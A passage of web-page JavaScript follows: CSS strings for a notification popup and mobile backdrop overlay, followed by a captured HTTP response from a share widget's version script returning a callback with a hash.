                " #CyZ8sJ .BrFrh button:hover { background-color: #8080801f;} #CyZ8sJ .BrFrh button:focus{ outline: -webkit-focus-ring-color auto 0px; } .W8L7Tyf { font-size: 12px; padding-left: 20px; position: relative;} .W8L7Tyf:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .qV5Cbf { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .qV5Cbf > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #CyZ8sJ { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762461566709616
body_size: 396
content:
cb__utl_cb_share_1762461566709616('1ea92d09c43527572b24fe052f11127b');